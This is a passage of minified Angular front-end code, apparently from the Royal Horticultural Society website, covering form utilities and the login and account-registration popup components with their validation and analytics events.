function(i){return(e||(e=Nt(t)))(i||t)}}()}static{this.\u0275dir=ee({type:t,selectors:[["","pattern","","formControlName",""],["","pattern","","formControl",""],["","pattern","","ngModel",""]],hostVars:1,hostBindings:function(r,i){2&r&&Wt("pattern",i._enabled?i.pattern:null)},inputs:{pattern:"pattern"},features:[ze([M8]),Se]})}}return t})(),jO=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({imports:[TO]})}}return t})();class GO extends jp{constructor(n,e,r){super(rw(e),iw(r,e)),this.controls=n,this._initObservables(),this._setUpdateStrategy(e),this._setUpControls(),this.updateValueAndValidity({onlySelf:!0,emitEvent:!!this.asyncValidator})}at(n){return this.controls[this._adjustIndex(n)]}push(n,e={}){this.controls.push(n),this._registerControl(n),this.updateValueAndValidity({emitEvent:e.emitEvent}),this._onCollectionChange()}insert(n,e,r={}){this.controls.splice(n,0,e),this._registerControl(e),this.updateValueAndValidity({emitEvent:r.emitEvent})}removeAt(n,e={}){let r=this._adjustIndex(n);r<0&&(r=0),this.controls[r]&&this.controls[r]._registerOnCollectionChange(()=>{}),this.controls.splice(r,1),this.updateValueAndValidity({emitEvent:e.emitEvent})}setControl(n,e,r={}){let i=this._adjustIndex(n);i<0&&(i=0),this.controls[i]&&this.controls[i]._registerOnCollectionChange(()=>{}),this.controls.splice(i,1),e&&(this.controls.splice(i,0,e),this._registerControl(e)),this.updateValueAndValidity({emitEvent:r.emitEvent}),this._onCollectionChange()}get length(){return this.controls.length}setValue(n,e={}){mO(this,0,n),n.forEach((r,i)=>{gO(this,!1,i),this.at(i).setValue(r,{onlySelf:!0,emitEvent:e.emitEvent})}),this.updateValueAndValidity(e)}patchValue(n,e={}){null!=n&&(n.forEach((r,i)=>{this.at(i)&&this.at(i).patchValue(r,{onlySelf:!0,emitEvent:e.emitEvent})}),this.updateValueAndValidity(e))}reset(n=[],e={}){this._forEachChild((r,i)=>{r.reset(n[i],{onlySelf:!0,emitEvent:e.emitEvent})}),this._updatePristine(e),this._updateTouched(e),this.updateValueAndValidity(e)}getRawValue(){return this.controls.map(n=>n.getRawValue())}clear(n={}){this.controls.length<1||(this._forEachChild(e=>e._registerOnCollectionChange(()=>{})),this.controls.splice(0),this.updateValueAndValidity({emitEvent:n.emitEvent}))}_adjustIndex(n){return n<0?n+this.length:n}_syncPendingControls(){let n=this.controls.reduce((e,r)=>!!r._syncPendingControls()||e,!1);return n&&this.updateValueAndValidity({onlySelf:!0}),n}_forEachChild(n){this.controls.forEach((e,r)=>{n(e,r)})}_updateValue(){this.value=this.controls.filter(n=>n.enabled||this.disabled).map(n=>n.value)}_anyControls(n){return this.controls.some(e=>e.enabled&&n(e))}_setUpControls(){this._forEachChild(n=>this._registerControl(n))}_allControlsDisabled(){for(const n of this.controls)if(n.enabled)return!1;return this.controls.length>0||this.disabled}_registerControl(n){n.setParent(this),n._registerOnCollectionChange(this._onCollectionChange)}_find(n){return this.at(n)??null}}function $O(t){return!!t&&(void 0!==t.asyncValidators||void 0!==t.validators||void 0!==t.updateOn)}let O8=(()=>{class t{constructor(){this.useNonNullable=!1}get nonNullable(){const e=new t;return e.useNonNullable=!0,e}group(e,r=null){const i=this._reduceControls(e);let o={};return $O(r)?o=r:null!==r&&(o.validators=r.validator,o.asyncValidators=r.asyncValidator),new bu(i,o)}record(e,r=null){const i=this._reduceControls(e);return new yO(i,r)}control(e,r,i){let o={};return this.useNonNullable?($O(r)?o=r:(o.validators=r,o.asyncValidators=i),new ps(e,{...o,nonNullable:!0})):new ps(e,r,i)}array(e,r,i){const o=e.map(s=>this._createControl(s));return new GO(o,r,i)}_reduceControls(e){const r={};return Object.keys(e).forEach(i=>{r[i]=this._createControl(e[i])}),r}_createControl(e){return e instanceof ps||e instanceof jp?e:Array.isArray(e)?this.control(e[0],e.length>1?e[1]:null,e.length>2?e[2]:null):this.control(e)}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})(),Cw=(()=>{class t{static withConfig(e){return{ngModule:t,providers:[{provide:fs,useValue:e.callSetDisabledState??Su}]}}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({imports:[jO]})}}return t})(),zO=(()=>{class t{static withConfig(e){return{ngModule:t,providers:[{provide:dw,useValue:e.warnOnNgModelWithFormControl??"always"},{provide:fs,useValue:e.callSetDisabledState??Su}]}}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({imports:[jO]})}}return t})(),N8=(()=>{class t{constructor(e,r,i,o){this.fb=e,this.eventsService=r,this.authService=i,this.googleAnalyticsService=o,this.isSubmitted=!1,this.isB2cEnabled=H.authB2cEnabled,this.returnurl="",this.returnurl=window.location.pathname}ngOnInit(){this.form=this.fb.group({email:new ps("",[Q_.required,Q_.email]),password:new ps("",Q_.required),rememberMe:[!1],contactable:[!1,[]]}),this.isSubmitted=!1}onSubmitBind(){return this.onSubmit.bind(this)}onSubmit(){}canSubmit(){return!this.form.invalid}onRegister(e){this.isB2cEnabled?(sessionStorage.setItem("returnUrl",location.href),this.authService.registerB2c()):document.location.href="/my-account/register"+(this.returnurl?"?returnurl="+this.returnurl:""),e.preventDefault()}onForgottenPassword(e){document.location.href="/my-account/forgotten-password",e.preventDefault()}onGoJoin(e){document.location.href="/join"}onLinkMembership(){document.location.href="/my-account/account-details"}static{this.\u0275fac=function(r){return new(r||t)(w(O8),w(_o),w(hi),w(H_))}}static{this.\u0275cmp=X({type:t,selectors:[["lib-user-form-component"]],decls:0,vars:0,template:function(r,i){},encapsulation:2})}}return t})();function ms(t){return Promise.resolve(t).then(P8,x8)}function P8(t){return[null,t]}function x8(t){return[t,null]}const Jp=function(t){return{"is-invalid":t}};function B8(t,n){if(1&t&&(Pt(0),y(1,"div",4)(2,"div",25)(3,"p",26),x(4," There was an error with your email/password combination. Please check and try again. If you need further assistance, please call 020 3176 5810 or e-mail "),y(5,"a",27),x(6,"membership@rhs.org.uk"),C(),x(7," (Office hours 9am to 5pm Monday to Friday excluding Bank Holidays) "),C()()(),xt()),2&t){const e=T(2);v(1),p("ngClass",qe(1,Jp,e.status.wrongUsernamePassword))}}function U8(t,n){if(1&t&&(Pt(0),y(1,"div",4)(2,"div",25),E(3,"p",28),C()(),xt()),2&t){const e=T(2);v(1),p("ngClass",qe(2,Jp,e.status.hasErrors)),v(2),p("innerHtml",e.status.errorMsg,$)}}function H8(t,n){if(1&t&&(Pt(0),D(1,B8,8,3,"ng-container",3),D(2,U8,4,4,"ng-container",3),xt()),2&t){const e=T();v(1),p("ngIf",e.status.wrongUsernamePassword),v(1),p("ngIf",!e.status.wrongUsernamePassword)}}function V8(t,n){1&t&&(y(0,"div",29)(1,"p",26),x(2,"Please enter your email address"),C()())}function j8(t,n){1&t&&(y(0,"div",29)(1,"p",26),x(2,"Please enter your password"),C()())}const G8=function(t){return{"is-active":t}},$8=function(t){return{"form-btn--loading":t}};let z8=(()=>{class t extends N8{constructor(){super(...arguments),this.modifier="default",this.isClosed=!1,this.loginSuccess=new Ce,this.showPassword=!1,this.showControlError=!1,this.isLoading=!1,this.status={hasErrors:!1,wrongUsernamePassword:!1,isUserMember:!0,errorMsg:""},this.standardErrorMessage="There was an error with your email/password combination.\n  Please check and try again. If you need further assistance,\n  please call 020 3176 5810 or e-mail membership@rhs.org.uk\n  (Office hours 9am to 5pm Monday to Friday excluding Bank Holidays)"}onSubmit(){var e=this;return b(function*(){if(e.isSubmitted=!0,e.canSubmit()){e.isLoading=!0,e.showControlError=!1;const[r,i]=yield ms(e.authService.login({email:e.form.controls.email.value,password:e.form.controls.password.value,rememberMe:e.form.controls.rememberMe.value}));if(r||null==i)e.status.hasErrors=!0,r instanceof nf?(401===r.status&&(e.status.wrongUsernamePassword=!0),e.showControlError=!0):(e.status.hasErrors=!0,e.status.wrongUsernamePassword=!0,e.status.errorMsg=e.standardErrorMessage);else if(i&&!i.errorMsg&&i.token){try{const o=e.authService.isMember();e.googleAnalyticsService.pushDataLayerEventData({event:"login",account_type:o?"member":"user",method:"pop-up"})}catch(o){console.error("Failed to Send GA4 Data Layer Event with error :-"+o)}e.eventsService.trigger("close-modal"),e.loginSuccess.emit()}else e.status.hasErrors=!0,i.errorMsg&&i.errorMsg.length>0&&(e.status.errorMsg="",i.errorMsg.forEach(o=>{e.status.errorMsg=e.status.errorMsg+"<p>"+o+"</p>"})),e.status.wrongUsernamePassword=!0,(!0===e.status.hasErrors||!0===e.status.wrongUsernamePassword)&&(e.status.errorMsg=e.standardErrorMessage);e.isLoading=!1}})()}toggleShowPassword(){this.showPassword=!this.showPassword}resetValidation(){this.status.hasErrors=!1,this.loginForm.password.errors=!1,this.loginForm.email.errors=!1}ngOnChanges(e){e.isClosed.currentValue&&this.resetValidation()}get loginForm(){return this.form.controls}static{this.\u0275fac=function(){let e;return function(i){return(e||(e=Nt(t)))(i||t)}}()}static{this.\u0275cmp=X({type:t,selectors:[["lib-login-form-popup"]],inputs:{form:"form",modifier:"modifier",isClosed:"isClosed"},outputs:{loginSuccess:"loginSuccess"},features:[Se,Bt],decls:36,vars:21,consts:[[1,"l-layout","l-layout--compact"],[1,"l-module"],[3,"formGroup","ngSubmit"],[4,"ngIf"],[1,"form-group",3,"ngClass"],["for","email",1,"form-label","is-required"],[1,"form-input"],["type","email","formControlName","email","id","email",1,"form-control","form-control--has-icon"],[1,"form-input__icon"],[1,"fa","fa-envelope","fa-fw"],["class","form-validation",4,"ngIf"],["for","password",1,"form-label","is-required"],["type","password","formControlName","password",1,"form-control","form-control--has-icon",3,"type"],[1,"fa","fa-lock","fa-fw"],[1,"form-input__action","form-input__action--reveal",3,"ngClass","click"],[1,"form-group","form-small"],[1,"form-checkbox","u-m-b-3"],["type","checkbox","id","rememberMe","name","rememberMe","formControlName","rememberMe"],["for","rememberMe",1,"form-checkbox__label"],[1,"form-checkbox__text"],[1,"form-group"],["type","submit",1,"form-btn","form-btn--tone-alert","u-w-100","u-m-b-0",3,"ngClass"],[1,"form-btn__text"],[1,"content"],["data-ga-link-type","text","data-ga-component-name","lib-login-form-popup","href","/my-account/forgotten-password","target","_blank","rel","noopener",1,"text-small"],[1,"form-validation","form-validation--summary"],[1,"form-validation__msg"],["href","mailto:membership@rhs.org.uk"],[1,"form-validation__msg",3,"innerHtml"],[1,"form-validation"]],template:function(r,i){1&r&&(y(0,"div",0)(1,"div",1)(2,"form",2),q("ngSubmit",function(){return i.onSubmit()}),D(3,H8,3,2,"ng-container",3),y(4,"div",4)(5,"label",5),x(6,"Email address"),C(),y(7,"div",6),E(8,"input",7),y(9,"span",8),E(10,"i",9),C()(),D(11,V8,3,0,"div",10),C(),y(12,"div",4)(13,"label",11),x(14,"Password"),C(),y(15,"div",6),E(16,"input",12),y(17,"span",8),E(18,"i",13),C(),y(19,"span",14),q("click",function(){return i.toggleShowPassword()}),C()(),D(20,j8,3,0,"div",10),C(),y(21,"div",15)(22,"div",16),E(23,"input",17),y(24,"label",18)(25,"span",19),x(26,"Remember Me"),C()()()(),y(27,"div",20)(28,"button",21)(29,"span",22),x(30),C()()()()(),y(31,"div",1)(32,"div",23)(33,"div",20)(34,"a",24),x(35,"Forgot your password?"),C()()()()()),2&r&&(v(2),Ky("rmg-form rmg-form--",i.modifier,""),p("formGroup",i.form),v(1),p("ngIf",i.status&&i.status.hasErrors),v(1),p("ngClass",qe(13,Jp,i.isSubmitted&&i.loginForm.email.errors)),v(7),p("ngIf",i.loginForm.email.invalid&&(i.loginForm.email.dirty||i.loginForm.email.touched)),v(1),p("ngClass",qe(15,Jp,i.isSubmitted&&i.loginForm.password.errors)),v(4),p("type",i.showPassword?"text":"password"),v(3),p("ngClass",qe(17,G8,i.showPassword)),v(1),p("ngIf",i.loginForm.password.invalid&&(i.loginForm.password.dirty||i.loginForm.password.touched)),v(8),p("ngClass",qe(19,$8,i.isLoading)),v(2),Zo(i.isLoading?"Submitting":"Log in"))},dependencies:[Xn,ke,uw,Cu,Lp,X_,ew,Wp,pw]})}}return t})(),q8=(()=>{class t extends vo{constructor(e){super(),this.httpClient=e,this.lookupApiBaseUrl="",this.lookupApiBaseUrl=H.lookupApiBaseUrl}getCountries(){return this.httpClient.get(this.lookupApiBaseUrl+"get-countries").pipe(ce(r=>r),yt(zi("getCountries")))}static{this.\u0275fac=function(r){return new(r||t)(S(Vn))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();class W8{constructor(){this.applicationId="SPA"}}let Q8=(()=>{class t{constructor(e,r){this.validateEqual=e,this.reverse=r}get isReverse(){return!!this.reverse&&"true"===this.reverse}validate(e){const r=e.value,i=e.root.get(this.validateEqual);return i&&r!==i.value&&!this.isReverse?{validateEqual:!1}:(i&&r===i.value&&this.isReverse&&(delete i.errors.validateEqual,Object.keys(i.errors).length||i.setErrors(null)),i&&r!==i.value&&this.isReverse&&i.setErrors({validateEqual:!1}),null)}static{this.\u0275fac=function(r){return new(r||t)($s("validateEqual"),$s("reverse"))}}static{this.\u0275dir=ee({type:t,selectors:[["","validateEqual","","formControlName",""],["","validateEqual","","formControl",""],["","validateEqual","","ngModel",""]],features:[ze([{provide:dn,useExisting:Ye(()=>t),multi:!0}])]})}}return t})();const _w=function(t,n){return{"is-invalid":t,"is-valid":n}};let Y8=(()=>{class t{checkPassword(e,r){let i=new RegExp("");return!!e&&("case"===r?i=RegExp("^(?=.*[a-z])(?=.*[A-Z])"):"length"===r?i=RegExp("^.{8,20}$"):"chars"===r&&(i=RegExp("^(?=.*[^A-Za-z0-9])(?=.*[0-9])")),i.test(e))}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275cmp=X({type:t,selectors:[["lib-register-form-password-spec"]],inputs:{password:"password",interacted:"interacted"},decls:7,vars:12,consts:[[1,"form-validation-spec"],[1,"form-validation-spec__item",3,"ngClass"]],template:function(r,i){1&r&&(y(0,"ul",0)(1,"li",1),x(2,"8 and 20 characters"),C(),y(3,"li",1),x(4,"Uppercase & lowercase letters"),C(),y(5,"li",1),x(6,"At least one number and one special character"),C()()),2&r&&(v(1),p("ngClass",ts(3,_w,!i.checkPassword(i.password,"length")&&i.interacted,i.checkPassword(i.password,"length"))),v(2),p("ngClass",ts(6,_w,!i.checkPassword(i.password,"case")&&i.interacted,i.checkPassword(i.password,"case"))),v(2),p("ngClass",ts(9,_w,!i.checkPassword(i.password,"chars")&&i.interacted,i.checkPassword(i.password,"chars"))))},dependencies:[Xn],encapsulation:2})}}return t})();const J8=["validationSuccess"],Z8=["validationError"],tc=function(t){return{"is-invalid":t}};function X8(t,n){if(1&t&&(Pt(0),y(1,"div",5)(2,"div",43),E(3,"p",44),C()(),xt()),2&t){const e=T();v(1),p("ngClass",qe(2,tc,0==e.registrationStatus.success&&e.message)),v(2),p("innerHTML",e.message,$)}}function e6(t,n){if(1&t){const e=Gt();y(0,"div",5)(1,"label",63),x(2,"Postcode"),C(),y(3,"div",7)(4,"input",64,65),q("ngModelChange",function(i){return _t(e),wt(T(2).model.postcode=i)}),C(),y(6,"span",10),E(7,"i",66),C()(),y(8,"div",12)(9,"p",13),x(10,"Please enter your postcode."),C()()()}if(2&t){const e=cn(5),r=T(2);p("ngClass",qe(2,tc,0!=r.model.membershipNumber&&null!=r.model.membershipNumber&&!e.valid&&(e.dirty||e.touched))),v(4),p("ngModel",r.model.postcode)}}function t6(t,n){1&t&&(y(0,"option",67),x(1,"Loading..."),C())}function n6(t,n){if(1&t&&(y(0,"option",68),x(1),C()),2&t){const e=n.$implicit;p("value",e.countryCode),v(1),Bn(" ",e.countryDescription," ")}}function r6(t,n){if(1&t){const e=Gt();y(0,"div",45)(1,"div",39)(2,"div",46)(3,"label",47),x(4,"Membership number"),C(),y(5,"p",48),x(6," (shown on your members' card) "),C()(),y(7,"div",7)(8,"input",49,50),q("ngModelChange",function(i){return _t(e),wt(T().model.membershipNumber=i)}),C(),y(10,"span",10),E(11,"i",51),C()()(),y(12,"div",39)(13,"label",52),x(14,"Surname"),C(),y(15,"div",7)(16,"input",53,54),q("ngModelChange",function(i){return _t(e),wt(T().model.surname=i)}),C(),y(18,"span",10),E(19,"i",55),C()()(),D(20,e6,11,4,"div",56),y(21,"div",39)(22,"label",57),x(23,"Country"),C(),y(24,"div",58)(25,"select",59,60),q("ngModelChange",function(i){return _t(e),wt(T().model.countryCode=i)}),D(27,t6,2,0,"option",61),D(28,n6,2,2,"option",62),C()()()()}if(2&t){const e=T();p("@slideUpDown",e.isDisplayMembershipPanel.toString()),v(8),p("ngModel",e.model.membershipNumber),v(8),p("ngModel",e.model.surname),v(4),p("ngIf",0!=e.model.membershipNumber&&null!=e.model.membershipNumber&&null!=e.model.membershipNumber),v(5),p("ngModel",e.model.countryCode),v(2),p("ngIf",e.isLoading),v(1),p("ngForOf",e.countries)}}function i6(t,n){if(1&t){const e=Gt();y(0,"div",69)(1,"div",29)(2,"div",30)(3,"div",31)(4,"input",70,71),q("ngModelChange",function(i){return _t(e),wt(T().model.newsletterEmailSignUp=i)}),C(),y(6,"label",72),E(7,"span",35),C()()(),y(8,"div",36)(9,"p",37),x(10,"Receive our email newsletter on gardening tips, inspiration, offers and more"),C()()()()}if(2&t){const e=T();v(4),p("ngModel",e.model.newsletterEmailSignUp)}}function o6(t,n){if(1&t&&(y(0,"div",3,73)(2,"div",74)(3,"div",43),E(4,"p",44),C()()()),2&t){const e=T();v(4),p("innerHTML",e.message,$)}}const ww=function(t){return{"is-active":t}},s6=function(t){return{"form-btn--loading":t}};let a6=(()=>{class t{constructor(e,r,i,o,s){this.authService=e,this.eventsService=r,this.countryApiService=i,this.googleAnalyticsService=o,this.platformId=s,this.registerAndLoginSuccess=new Ce,this.registrationStatus={success:!1,msgType:null,messages:null,containsMessages:!1,token:null},this.message="",this.isDisplayMembershipPanel=!1,this.isLoading=!1,this.passwordHidden=!0,this.passwordConfirmHidden=!0,this.model={email:"",password:"",confirmPassword:"",displayName:"",membershipNumber:0,postcode:"",surname:"",countryCode:"UK",agreeTermsAndConditions:!1,newsletterEmailSignUp:!1},this.menuOffset=45}ngOnInit(){this.isLoading=!0}onSubmit(){var e=this;return b(function*(){e.isLoading=!0,e.model.membershipNumber=e.model.membershipNumber||0;const[r,i]=yield ms(e.authService.register(e.model));if(e.isLoading=!1,e.registrationStatus=i,r)console.log(r);else if(e.registrationStatus)if(!0===e.registrationStatus.success){e.registrationStatus.containsMessages?(e.message="",e.registrationStatus.messages.forEach(c=>{e.message=e.message+"<p>"+c+"</p>"})):e.message=e.model.newsletterEmailSignUp?"You have successfully signed up for the newsletter, thank you.":"Your registration has been successful, thank you.";const o=new W8;o.email=e.model.email,o.password=e.model.confirmPassword,o.newsletterEmailSignUp=e.model.newsletterEmailSignUp;const[s,a]=yield ms(e.authService.login(o));try{const c=e.authService.isMember();e.googleAnalyticsService.pushDataLayerEventData({event:"sign_up",account_type:c?"member":"user",method:"pop-up"})}catch(c){console.error("Failed to Send GA4 Data Layer Event with error :-"+c)}e.eventsService.trigger("close-modal"),e.registerAndLoginSuccess.emit()}else e.registrationStatus.msgType&&e.registrationStatus.containsMessages&&(e.message="",e.registrationStatus.messages.forEach(o=>{e.message=e.message+"<p>"+o+"</p>"}),e.scrollToElement(e.validationError.nativeElement))})()}toggleMembershipPanel(){this.isDisplayMembershipPanel=!this.isDisplayMembershipPanel,this.isDisplayMembershipPanel&&Be(this.platformId)&&!this.countries&&(this.isLoading=!0,this.countryApiService.getCountries().subscribe(e=>{this.countries=e,this.isLoading=!1},e=>{console.log(e),this.isLoading=!1}))}scrollToElement(e){const r=document.body.getBoundingClientRect().top,s=e.getBoundingClientRect().top-r-this.menuOffset;setTimeout(()=>window.scrollTo(0,s),0)}static{this.\u0275fac=function(r){return new(r||t)(w(hi),w(_o),w(q8),w(H_),w(Je))}}static{this.\u0275cmp=X({type:t,selectors:[["lib-register-form-popup"]],viewQuery:function(r,i){if(1&r&&(yn(J8,5),yn(Z8,5)),2&r){let o;Qt(o=Yt())&&(i.validationSuccess=o.first),Qt(o=Yt())&&(i.validationError=o.first)}},outputs:{registerAndLoginSuccess:"registerAndLoginSuccess"},decls:67,vars:37,consts:[[3,"ngSubmit"],["registrationForm","ngForm"],[1,"l-layout","l-layout--compact"],[1,"l-module"],[4,"ngIf"],[1,"form-group",3,"ngClass"],["for","email",1,"form-label","is-required"],[1,"form-input"],["type","email","email","","id","email","required","","name","email",1,"form-control","form-control--has-icon",3,"ngModel","ngModelChange"],["email","ngModel"],[1,"form-input__icon"],[1,"fa","fa","fa-envelope","fa-fw"],[1,"form-validation"],[1,"form-validation__msg"],["for","password",1,"form-label","is-required"],["type","password","id","password","pattern","^(?=.*[a-z])(?=.*[A-Z])(?=.*[0-9])(?=.*[^A-Za-z0-9]).{8,20}$","required","","validateEqual","confirmPassword","reverse","true","name","password","autocomplete","new-password",1,"form-control","form-control--has-icon","form-control--has-action",3,"ngModel","ngModelChange"],["password","ngModel"],[1,"fa","fa","fa-lock","fa-fw"],[1,"form-input__action","form-input__action--reveal",3,"ngClass","click"],[3,"password","interacted"],["for","confirmPassword",1,"form-label","is-required"],["type","password","id","confirmPassword","required","","validateEqual","password","name","confirmPassword","autocomplete","new-password",1,"form-control","form-control--has-icon","form-control--has-action",3,"ngModel","ngModelChange"],["confirmPassword","ngModel"],[1,"readmore",3,"ngClass"],[1,"readmore__trigger","readmore__trigger--all","readmore__trigger--small","u-cursor-pointer",3,"click"],[1,"readmore__text","readmore__text--all"],["class","u-m-t-2",4,"ngIf"],["class","form-group form-small u-m-b-1",4,"ngIf"],[1,"form-group","form-small","u-m-b-1",3,"ngClass"],[1,"flag","flag--tiny"],[1,"flag__img"],[1,"form-checkbox","u-m-b-0"],["type","checkbox","id","agreeTermsAndConditions","required","","name","agreeTermsAndConditions",3,"ngModel","ngModelChange"],["agreeTermsAndConditions","ngModel"],["for","agreeTermsAndConditions",1,"form-checkbox__label"],[1,"form-checkbox__text"],[1,"flag__body"],[1,"form-label","form-label--sub","u-m-b-0"],["data-ga-link-type","text","data-ga-component-name","lib-register-form-popup","href","/privacy","target","_blank","rel","noopener"],[1,"form-group"],["id","register","type","submit",1,"form-btn","form-btn--tone-alert","u-w-100",3,"ngClass","disabled"],[1,"form-btn__text"],["class","l-module",4,"ngIf"],[1,"form-validation","form-validation--summary"],[1,"form-validation__msg",3,"innerHTML"],[1,"u-m-t-2"],[1,"form-inline"],["for","membershipNumber",1,"form-label"],[1,"form-label","form-label--sub"],["type","text","id","membershipNumber","name","membershipNumber",1,"form-control","form-control--has-icon",3,"ngModel","ngModelChange"],["membershipNumber","ngModel"],[1,"fa","fa-id-card","fa-fw"],["for","surname",1,"form-label"],["type","text","name","surname","id","surname",1,"form-control","form-control--has-icon",3,"ngModel","ngModelChange"],["surname","ngModel"],[1,"far","fa-user","fa-fw"],["class","form-group",3,"ngClass",4,"ngIf"],["for","country",1,"form-label"],[1,"form-select"],["id","country","name","country",1,"form-control",3,"ngModel","ngModelChange"],["country","ngModel"],["value","","disabled","","selected","",4,"ngIf"],[3,"value",4,"ngFor","ngForOf"],["for","postcode",1,"form-label","is-required"],["type","text","id","postcode","required","","name","postcode",1,"form-control","form-control--has-icon",3,"ngModel","ngModelChange"],["postcode","ngModel"],[1,"fas","fa-map-marker-alt","fa-fw"],["value","","disabled","","selected",""],[3,"value"],[1,"form-group","form-small","u-m-b-1"],["type","checkbox","id","newsletterEmailSignUp","name","newsletterEmailSignUp",3,"ngModel","ngModelChange"],["newsletterEmailSignUp","ngModel"],["for","newsletterEmailSignUp",1,"form-checkbox__label"],["validationSuccess",""],[1,"form-group","is-valid"]],template:function(r,i){if(1&r&&(y(0,"form",0,1),q("ngSubmit",function(){return i.onSubmit()}),y(2,"div",2)(3,"div",3),D(4,X8,4,4,"ng-container",4),y(5,"div",5)(6,"label",6),x(7,"Email address"),C(),y(8,"div",7)(9,"input",8,9),q("ngModelChange",function(s){return i.model.email=s}),C(),y(11,"span",10),E(12,"i",11),C()(),y(13,"div",12)(14,"p",13),x(15," Please enter a valid email address. "),C()()(),y(16,"div",5)(17,"label",14),x(18,"Password"),C(),y(19,"div",7)(20,"input",15,16),q("ngModelChange",function(s){return i.model.password=s}),C(),y(22,"span",10),E(23,"i",17),C(),y(24,"span",18),q("click",function(){return i.passwordHidden=!i.passwordHidden}),C()(),E(25,"lib-register-form-password-spec",19),C(),y(26,"div",5)(27,"label",20),x(28,"Confirm password"),C(),y(29,"div",7)(30,"input",21,22),q("ngModelChange",function(s){return i.model.confirmPassword=s}),C(),y(32,"span",10),E(33,"i",17),C(),y(34,"span",18),q("click",function(){return i.passwordConfirmHidden=!i.passwordConfirmHidden}),C()(),y(35,"div",12)(36,"p",13),x(37," The password entered does not match. "),C()()(),y(38,"div",23)(39,"a",24),q("click",function(){return i.toggleMembershipPanel()}),x(40,"Link your RHS membership"),C(),y(41,"div",25),D(42,r6,29,7,"div",26),C()()(),y(43,"div",3),D(44,i6,11,1,"div",27),y(45,"div",28)(46,"div",29)(47,"div",30)(48,"div",31)(49,"input",32,33),q("ngModelChange",function(s){return i.model.agreeTermsAndConditions=s}),C(),y(51,"label",34),E(52,"span",35),C()()(),y(53,"div",36)(54,"p",37),x(55," I accept the "),y(56,"a",38),x(57,"RHS Terms & Conditions and Privacy Policy"),C()()()(),y(58,"div",12)(59,"p",13),x(60," Please accept the RHS Terms & Conditions and Privacy Policy "),C()()()(),y(61,"div",3)(62,"div",39)(63,"button",40)(64,"span",41),x(65,"Create account"),C()()()(),D(66,o6,5,1,"div",42),C()()),2&r){const o=cn(1),s=cn(10),a=cn(21),c=cn(31),l=cn(50);v(4),p("ngIf",i.message),v(1),p("ngClass",qe(21,tc,!s.valid&&(s.dirty||s.touched))),v(4),p("ngModel",i.model.email),v(7),p("ngClass",qe(23,tc,!a.valid&&(a.dirty||a.touched))),v(4),p("ngModel",i.model.password),Wt("type",i.passwordHidden?"password":"text"),v(4),p("ngClass",qe(25,ww,!i.passwordHidden)),v(1),p("password",i.model.password)("interacted",a.dirty||a.touched),v(1),p("ngClass",qe(27,tc,!c.valid&&(c.dirty||c.touched))),v(4),p("ngModel",i.model.confirmPassword),Wt("type",i.passwordConfirmHidden?"password":"text"),v(4),p("ngClass",qe(29,ww,!i.passwordConfirmHidden)),v(4),p("ngClass",qe(31,ww,i.isDisplayMembershipPanel)),v(4),p("ngIf",!0===i.isDisplayMembershipPanel),v(2),p("ngIf",!i.model.membershipNumber),v(1),p("ngClass",qe(33,tc,!i.model.agreeTermsAndConditions&&(l.dirty||l.touched))),v(4),p("ngModel",i.model.agreeTermsAndConditions),v(14),p("ngClass",qe(35,s6,i.isLoading))("disabled",!o.form.valid||i.isLoading),v(3),p("ngIf",!0===i.registrationStatus.success&&i.message)}},dependencies:[Xn,er,ke,uw,NO,xO,Cu,Lp,Qp,X_,ew,Yp,vw,mw,yw,lw,Kp,Q8,Y8],data:{animation:[P1]}})}}return t})();function c6(t,n){if(1&t){const e=Gt();y(0,"a",10),q("click",function(){return _t(e),wt(T().switchDisplayPopupForm("registerForm"))}),x(1,"Sign up"),C()}}function l6(t,n){1&t&&(y(0,"span",11),x(1,"Sign up"),C())}function u6(t,n){if(1&t){const e=Gt();y(0,"a",10),q("click",function(){return _t(e),wt(T().switchDisplayPopupForm("loginForm"))}),x(1,"Log in"),C()}}function d6(t,n){1&t&&(y(0,"span",11),x(1,"Log in"),C())}function h6(t,n){if(1&t){const e=Gt();Pt(0),y(1,"lib-login-form-popup",12),q("loginSuccess",function(){return _t(e),wt(T().loginSuccess())}),C(),xt()}if(2&t){const e=T();v(1),p("isClosed",e.isClosed)}}function f6(t,n){if(1&t){const e=Gt();Pt(0),y(1,"lib-register-form-popup",13),q("registerAndLoginSuccess",function(){return _t(e),wt(T().registerSuccess())}),C(),xt()}}let p6=(()=>{class t{constructor(){this.isMemberExclusive=!1,this.canClose=!0,this.modal=HC,this.modalType=HC.type,this.isDisplayRegisterForm=!0,this.isClosed=!1}ngOnInit(){}registerSuccess(){this.modal.data&&this.modal.data.onLoginAndRegisterSuccess&&this.modal.data.onLoginAndRegisterSuccess()}loginSuccess(){this.modal.data&&this.modal.data.onLoginAndRegisterSuccess&&this.modal.data.onLoginAndRegisterSuccess()}switchDisplayPopupForm(e){this.isDisplayRegisterForm="loginForm"!==e}modalOpened(){this.modal.data&&!0===this.modal.data.isMemberExclusive&&(this.isMemberExclusive=!0,this.modal.size="large",this.modal.title="",this.canClose=!1),this.isClosed=!1}modalClosed(){this.isMemberExclusive=!1,this.isClosed=!0}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275cmp=X({type:t,selectors:[["lib-login-and-register-popup-form"]],inputs:{isMemberExclusive:"isMemberExclusive",canClose:"canClose"},decls:17,vars:10,consts:[[3,"canClose","modal","modalType","isMemberExclusive","modalOpened","modalClosed"],[1,"l-layout","l-layout--compact"],[1,"l-module"],[1,"l-module__content","text-center"],[1,"tabs","u-m-x-auto"],["class","tabs__item",3,"click",4,"ngIf"],["class","tabs__item tabs__item--selected",4,"ngIf"],[1,"l-row","l-row--gutter"],[1,"l-col-xs-12","l-col-sm-10","l-col-md-8","l-col-centered"],[4,"ngIf"],[1,"tabs__item",3,"click"],[1,"tabs__item","tabs__item--selected"],[3,"isClosed","loginSuccess"],[3,"registerAndLoginSuccess"]],template:function(r,i){1&r&&(y(0,"app-modal-wrapper",0),q("modalOpened",function(){return i.modalOpened()})("modalClosed",function(){return i.modalClosed()}),y(1,"div",1)(2,"div",2)(3,"div",3)(4,"p"),x(5,"Create 